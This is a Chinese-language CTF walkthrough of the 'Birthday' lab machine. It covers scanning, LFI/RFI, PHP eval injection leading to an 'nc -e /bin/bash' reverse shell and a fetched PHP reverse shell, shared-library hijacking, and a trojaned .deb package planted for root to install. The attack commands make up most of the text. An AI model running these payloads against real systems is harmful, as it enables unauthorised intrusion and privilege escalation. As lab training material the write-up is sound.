Birthday


信息搜集
端口扫描
┌──(kali💀kali)-[~/temp/Birthday]
└─$ rustscan -a $IP -- -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Real hackers hack time ⌛
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.0.189:22
Open 192.168.0.189:80
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 9.2p1 Debian 2 (protocol 2.0)
| ssh-hostkey:
| 256 dd:83:da:cb:45:d3:a8:ea:c6:be:19:03:45:76:43:8c (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBOHL4gbzUOgWlMW/HgWpBe3FlvvdyW1IsS+o1NK/YbUOoM3iokvdbkFxXdYjyvzkNpvpCXfldEQwS+BIfEmdtwU=
| 256 e5:5f:7f:25:aa:c0:18:04:c4:46:98:b3:5d:a5:2b:48 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIC0o8/EYPi0jQMqY1zqXqlKfugpCtjg0i5m3bzbyfqxt
80/tcp open http syn-ack Apache httpd 2.4.57 ((Debian))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-title: Birthday
|_Requested resource was /index.php?event=birthday&date=3881678400
|_http-server-header: Apache/2.4.57 (Debian)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel目录扫描
┌──(kali💀kali)-[~/temp/Birthday]
└─$ gobuster dir -u http://$IP/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,bak,txt,html
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.189/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,zip,bak,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.php (Status: 302) [Size: 1197] [--> /index.php?event=birthday&date=3881678400]
/.html (Status: 403) [Size: 278]
/.php (Status: 403) [Size: 278]
/.html (Status: 403) [Size: 278]
/.php (Status: 403) [Size: 278]
Progress: 350404 / 1323366 (26.48%)
[!] Keyboard interrupt detected, terminating.
Progress: 350638 / 1323366 (26.50%)^C
===============================================================
Finished
===============================================================踩点的时候就发现应该扫不出来啥了。
漏洞发现
踩点

此时url变为:
http://192.168.0.189/index.php?event=birthday&date=3881678400尝试修改构造报错:
http://192.168.0.189/index.php?event=birthday&date=birthday
-> http://192.168.0.189/birthday_party_program.php
查看源代码,发现若干网址:

birthday_party_program.php?page=https://www.mcdonalds.com/
birthday_calculator.phpLFI漏洞利用
尝试上述网址,疑似RFI和LFI,尝试一下:
┌──(kali💀kali)-[~/temp/Birthday]
└─$ curl -is http://192.168.0.189/birthday_party_program.php?page=/etc/passwd | sed -n '108,135p'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:101:109:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
chloe:x:1001:1001::/home/chloe:/bin/bash
distccd:x:103:65534::/nonexistent:/usr/sbin/nologin
bacula:x:104:112:Bacula:/var/lib/bacula:/usr/sbin/nologin
netdata:x:999:996::/var/lib/netdata:/bin/sh发现存在LFI漏洞,尝试一下RFI漏洞:
┌──(kali💀kali)-[~/temp/Birthday]
└─$ echo 'aa' > test
┌──(kali💀kali)-[~/temp/Birthday]
└─$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...┌──(kali💀kali)-[~/temp/Birthday]
└─$ curl -is http://192.168.0.189/birthday_party_program.php?page=http://192.168.0.143:8888/test | tail -n 6 | head -n 1
aa都是存在的!先查看一下页面源代码:
# curl http://192.168.0.189/birthday_party_program.php?page=birthday_party_program.php
<?php
if(isset($_GET['page'])) {
$file = $_GET['page'];
// Check if the file name contains "php://", "data://", "expect://", or "php://input"
if (stripos($file, 'php://') !== false || stripos($file, 'data://') !== false || stripos($file, 'expect://') !== false || stripos($file, 'php://input') !== false) {
echo "The file cannot be included as it may contain malicious content.";
} else {
// Check if the file exists or if it's a valid URL
if (file_exists($file) || filter_var($file, FILTER_VALIDATE_URL)) {
echo file_get_contents($file);
} else {
echo "The file does not exist or the URL is not valid.";
}
}
}
?>所以php_filter利用链就用不了了,因为禁用了部分伪协议,尝试看一下另一个函数的代码:
# http://192.168.0.189/birthday_party_program.php?page=birthday_calculator.php
<?php
if (isset($_GET['dob'])) {
$dob = addslashes($_GET['dob']);
eval("\$dob = \"$dob\";");
$now = new DateTime();
$nextBirthday = new DateTime($dob);
$nextBirthday->setDate($now->format('Y'), $nextBirthday->format('m'), $nextBirthday->format('d'));
if($nextBirthday < $now) {
$nextBirthday->modify('+1 year');
}
$interval = $now->diff($nextBirthday);
echo "<p>Your next birthday is in: ".$interval->days." days!</p>";
}
?>尝试一下是否可以执行反弹shell函数:
# terminal1
┌──(kali💀kali)-[~/temp/Birthday]
└─$ vim revshell.php
┌──(kali💀kali)-[~/temp/Birthday]
└─$ head revshell.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.143'; // You have changed this
$port = 1234; // And this
$chunk_size = 1400;
┌──(kali💀kali)-[~/temp/Birthday]
└─$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
192.168.0.189 - - [06/Jul/2024 12:59:05] "GET /revshell.php HTTP/1.1" 200 -
# terminal2
┌──(kali💀kali)-[~/temp/Birthday]
└─$ curl http://192.168.0.189/birthday_party_program.php?page=http://192.168.0.143:8888/revshell.php
........
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.143'; // You have changed this
$port = 1234; // And this
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
.........发现只读取了文件,并未执行,重新回到前面没看的那个页面:

addslashes()函数被用来给dob参数值中的单引号(')、双引号(")、反斜杠(\)和NULL字符添加反斜杠进行转义。eval()函数会将传入的字符串作为PHP代码执行。
尝试执行相关函数:

http://192.168.0.189/birthday_calculator.php?dob=${system($_GET[0])}&0=whoami
# 因为会转义单引号和双引号所以中括号中不能带引号,可以采用数字尝试激活shell。
http://192.168.0.189/birthday_calculator.php?dob=${system($_GET[0])}&0=nc+-e+/bin/bash+192.168.0.143+1234
提权
提升至用户权限
(remote) www-data@birthday.hmv:/var/www/html$ sudo -l
Matching Defaults entries for www-data on birthday:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User www-data may run the following commands on birthday:
(chloe) NOPASSWD: /usr/bin/zodiac
(remote) www-data@birthday.hmv:/var/www/html$ /usr/bin/zodiac -h
Please enter your birth month (1-12): 2
Please enter your birth day (1-31): 26
Your Zodiac sign is: Pisces
(remote) www-data@birthday.hmv:/var/www/html$ file /usr/bin/zodiac
/usr/bin/zodiac: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=fbd2403465577d479902c56c08fd41b61fee3ee8, for GNU/Linux 3.2.0, not stripped链接库劫持
没有被去除相关信息。尝试传到本地进行分析:
# main
int __cdecl main(int argc, const char **argv, const char **envp)
{
unsigned int v4; // [rsp+0h] [rbp-10h]
unsigned int v5; // [rsp+4h] [rbp-Ch]
__int64 v6; // [rsp+8h] [rbp-8h]
printf("Please enter your birth month (1-12): ", argv, envp);
__isoc99_scanf("%d", &v5);
printf("Please enter your birth day (1-31): ");
__isoc99_scanf("%d", &v4);
v6 = get_zodiac_sign(v5, v4);
printf("Your Zodiac sign is: %s\n", v6);
return 0;__int64 __fastcall get_zodiac_sign(__int64 a1, __int64 a2)
{
return get_zodiac_sign(a1, a2);
}看一下其他信息:
(remote) www-data@birthday.hmv:/var/www/html$ ldd /usr/bin/zodiac
linux-vdso.so.1 (0x00007ffc21eb8000)
libzodiac.so => /lib/x86_64-linux-gnu/libzodiac.so (0x00007ff67f2d6000)
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007ff67f0f5000)
/lib64/ld-linux-x86-64.so.2 (0x00007ff67f2e6000)
(remote) www-data@birthday.hmv:/var/www/html$ ls -la /lib/x86_64-linux-gnu/libzodiac.so
-rwxr-xrwx 1 root root 15096 Jul 6 2022 /lib/x86_64-linux-gnu/libzodiac.so
(remote) www-data@birthday.hmv:/var/www/html$ strings /usr/bin/zodiac
/lib64/ld-linux-x86-64.so.2
@4eW}G
__cxa_finalize
_ITM_registerTMCloneTable
_ITM_deregisterTMCloneTable
__gmon_start__
get_zodiac_sign
__libc_start_main
printf
__isoc99_scanf
libzodiac.so
libc.so.6
GLIBC_2.7
GLIBC_2.2.5
GLIBC_2.34
/lib
PTE1
u+UH
Please enter your birth month (1-12):
Please enter your birth day (1-31):
Your Zodiac sign is: %s
;*3$"
GCC: (Debian 12.2.0-14) 12.2.0
Scrt1.o
__abi_tag
crtstuff.c
deregister_tm_clones
__do_global_dtors_aux
completed.0
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
main.c
__FRAME_END__
_DYNAMIC
__GNU_EH_FRAME_HDR
_GLOBAL_OFFSET_TABLE_
__libc_start_main@GLIBC_2.34
_ITM_deregisterTMCloneTable
_edata
_fini
printf@GLIBC_2.2.5
__data_start
__gmon_start__
__dso_handle
_IO_stdin_used
get_zodiac_sign
_end
__bss_start
main
__isoc99_scanf@GLIBC_2.7
__TMC_END__
_ITM_registerTMCloneTable
__cxa_finalize@GLIBC_2.2.5
_init
.symtab
.strtab
.shstrtab
.interp
.note.gnu.property
.note.gnu.build-id
.note.ABI-tag
.gnu.hash
.dynsym
.dynstr
.gnu.version
.gnu.version_r
.rela.dyn
.rela.plt
.init
.plt.got
.text
.fini
.rodata
.eh_frame_hdr
.eh_frame
.init_array
.fini_array
.dynamic
.got.plt
.data
.bss
.comment
(remote) www-data@birthday.hmv:/var/www/html$ strings /lib/x86_64-linux-gnu/libzodiac.so
c3U
__gmon_start__
_ITM_deregisterTMCloneTable
_ITM_registerTMCloneTable
__cxa_finalize
get_zodiac_sign
u+UH
Aquarius
Pisces
Aries
Taurus
Gemini
Cancer
Virgo
Libra
Scorpio
Sagittarius
Capricorn
;*3$"
GCC: (Debian 12.2.0-14) 12.2.0
crtstuff.c
deregister_tm_clones
__do_global_dtors_aux
completed.0
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
libzodiac.c
__FRAME_END__
_DYNAMIC
__TMC_END__
__dso_handle
_init
__GNU_EH_FRAME_HDR
_fini
_GLOBAL_OFFSET_TABLE_
__cxa_finalize
_ITM_registerTMCloneTable
get_zodiac_sign
_ITM_deregisterTMCloneTable
__gmon_start__
.symtab
.strtab
.shstrtab
.note.gnu.build-id
.gnu.hash
.dynsym
.dynstr
.rela.dyn
.init
.plt.got
.text
.fini
.rodata
.eh_frame_hdr
.eh_frame
.init_array
.fini_array
.dynamic
.got.plt
.data
.bss
.comment因为链接库可写,尝试进行覆写,可以写一个c函数进行编译替换:
#include <stdio.h>
#include <stdlib.h>
int get_zodiac_sign(){
system("/bin/bash");
}(remote) www-data@birthday.hmv:/tmp$ nano exp.c
Unable to create directory /var/www/.local/share/nano/: No such file or directory
It is required for saving/loading search history or cursor positions.
(remote) www-data@birthday.hmv:/tmp$ gcc exp.c -shared -fPIC -o libzodiac.so
(remote) www-data@birthday.hmv:/tmp$ cp libzodiac.so /lib/x86_64-linux-gnu/libzodiac.so
(remote) www-data@birthday.hmv:/tmp$ sudo -l
Matching Defaults entries for www-data on birthday:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User www-data may run the following commands on birthday:
(chloe) NOPASSWD: /usr/bin/zodiac
(remote) www-data@birthday.hmv:/tmp$ sudo -u chloe /usr/bin/zodiac
Please enter your birth month (1-12): 1
Please enter your birth day (1-31): 1
chloe@birthday:/tmp$ 提权到了用户权限!!!
提权root
chloe@birthday:~$ ls -la
total 32
drwx------ 4 chloe chloe 4096 Jul 14 2023 .
drwxr-xr-x 3 root root 4096 Jun 28 2023 ..
lrwxrwxrwx 1 root root 9 Jun 28 2023 .bash_history -> /dev/null
-rw-r--r-- 1 chloe chloe 220 Jun 20 2023 .bash_logout
-rw-r--r-- 1 chloe chloe 3526 Jun 20 2023 .bashrc
drwxr-xr-x 3 chloe chloe 4096 Jun 29 2023 .local
-rw-r--r-- 1 chloe chloe 807 Jun 20 2023 .profile
drwx------ 2 chloe chloe 4096 Jul 14 2023 .ssh
-rwx------ 1 chloe chloe 33 Jun 27 2023 user.txt
chloe@birthday:~$ cat user.txt
c3323a392febd72b386922bd115850ce
chloe@birthday:~$ sudo -l
[sudo] password for chloe:
sudo: a password is required
chloe@birthday:~$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/su
/usr/bin/mount
/usr/bin/chfn
/usr/bin/umount
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
chloe@birthday:~$ /usr/sbin/getcap -r / 2>/dev/null
/usr/bin/ping cap_net_raw=ep
/usr/lib/netdata/plugins.d/apps.plugin cap_dac_read_search,cap_sys_ptrace=ep
chloe@birthday:~$ cat /etc/shadow
cat: /etc/shadow: Permission denied
chloe@birthday:~$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 birthday.hmv
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
chloe@birthday:~$ cat /etc/cron*
cat: /etc/cron.d: Is a directory
cat: /etc/cron.daily: Is a directory
cat: /etc/cron.hourly: Is a directory
cat: /etc/cron.monthly: Is a directory
cat: /etc/cron.weekly: Is a directory
cat: /etc/cron.yearly: Is a directory
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.daily; }
47 6 * * 7 root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.weekly; }
52 6 1 * * root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.monthly; }尝试上传linpeas.sh以及pspy64进行探索:

发现了root执行了任务,看一下这个任务是啥:
(remote) chloe@birthday.hmv:/home/chloe$ cat /opt/script.sh
#!/bin/bash
URL="http://ipv4.download.thinkbroadband.com/50MB.zip"
FILE="50MB.zip"
if [ -f "$FILE" ]; then
rm "$FILE"
fi
START=$(date +%s.%N)
wget -O $FILE $URL
END=$(date +%s.%N)
DIFF=$(echo "$END - $START" | bc)
SIZE=$(du -b $FILE | cut -f1)
SPEED=$(echo "scale=2; ($SIZE*8/1000000)/$DIFF" | bc)
echo "Download speed : $SPEED Mbps"
rm "$FILE"同时发现其自动安装了几个包:

看一下这些文件:
(remote) chloe@birthday.hmv:/home/chloe$ cd /opt
(remote) chloe@birthday.hmv:/opt$ ls -la
total 16
drwxr-xr-x+ 3 root root 4096 Jul 14 2023 .
drwxr-xr-x 18 root root 4096 Jul 14 2023 ..
drwxr-xrwx 2 root root 4096 Jul 2 2023 packages
-rwxr-xr-x 1 root root 357 Jul 2 2023 script.sh
(remote) chloe@birthday.hmv:/opt$ cd packages/
(remote) chloe@birthday.hmv:/opt/packages$ ls -la
total 3304
drwxr-xrwx 2 root root 4096 Jul 2 2023 .
drwxr-xr-x+ 3 root root 4096 Jul 14 2023 ..
-rw-r--r-- 1 root root 489972 Jul 2 2023 abigail-doc_2.2-2_all.deb
-rw-r--r-- 1 root root 33800 Jul 2 2023 airspy_1.0.10-2+b1_amd64.deb
-rw-r--r-- 1 root root 159976 Jul 2 2023 aobook_1.0.3-3_amd64.deb
-rw-r--r-- 1 root root 2654780 Jul 2 2023 auto-07p_0.9.2+dfsg-3+b3_amd64.deb
-rw-r--r-- 1 root root 23892 Jul 2 2023 bacula-console_9.6.7-7_amd64.deb看上去还蛮奇怪,看到这俩权限加号了吗?这表示不一样的ACLs赋权,为不同用户专门进行赋权,所以尽管都是同一个用户组的用户,在不一样的文件夹内权限仍然可以不一样,查看一下:
在Unix和Linux系统中,使用
ls -l命令列出文件或目录的详细信息时,权限部分的末尾有时会看到一个加号(+)。这个加号表示该文件或目录具有额外的访问控制列表(Access Control Lists,简称ACLs)。ACLs允许你为文件或目录设置比传统Unix/Linux权限(即所有者、组、其他用户的读、写、执行权限)更细粒度的访问控制。通过使用ACLs,你可以为特定的用户或用户组指定额外的权限,而无需更改文件或目录的所有者或所属组。
(remote) chloe@birthday.hmv:/opt/packages$ getfacl /opt
getfacl: Removing leading '/' from absolute path names
# file: opt
# owner: root
# group: root
user::rwx
user:www-data:---
group::r-x
mask::r-x
other::r-x这代表www-data没权限在这个目录,而用户在这个地方存在 7 的权限,可以进行修改!
对照 dpkg 解包安装的提权,可以参考:https://gtfobins.github.io/gtfobins/dpkg/#sudo
因为我们无法手动以dpkg权限执行命令,所以我们只有采用其他办法进行执行我们想执行的命令:
┌──(kali💀kali)-[~/temp/Birthday]
└─$ TF=$(mktemp -d)
┌──(kali💀kali)-[~/temp/Birthday]
└─$ echo 'exec /bin/bash' > $TF/x.sh
┌──(kali💀kali)-[~/temp/Birthday]
└─$ fpm -n x -s dir -t deb -a all --before-install $TF/x.sh .
Created package {:path=>"x_1.0_all.deb"}
┌──(kali💀kali)-[~/temp/Birthday]
└─$ ls -la
total 44
drwxr-xr-x 2 kali kali 4096 Jul 6 14:15 .
drwxr-xr-x 100 kali kali 4096 Jul 6 12:29 ..
-rw-r--r-- 1 kali kali 3911 Jul 6 12:58 revshell.php
-rw-r--r-- 1 kali kali 3 Jul 6 12:47 test
-rw-r--r-- 1 kali kali 5190 Jul 6 14:15 x_1.0_all.deb
-rw-r--r-- 1 root root 16056 Jul 6 13:29 zodiac
┌──(kali💀kali)-[~/temp/Birthday]
└─$ mv x_1.0_all.deb airspy_1.0.10-2+b1_amd64.deb然后把文件传到刚刚那个packages目录下:
(remote) chloe@birthday.hmv:/opt/packages$ yes | rm *
yes: standard output: Broken pipe
(remote) chloe@birthday.hmv:/opt/packages$ wget http://192.168.0.143:8888/airspy_1.0.10-2+b1_amd64.deb
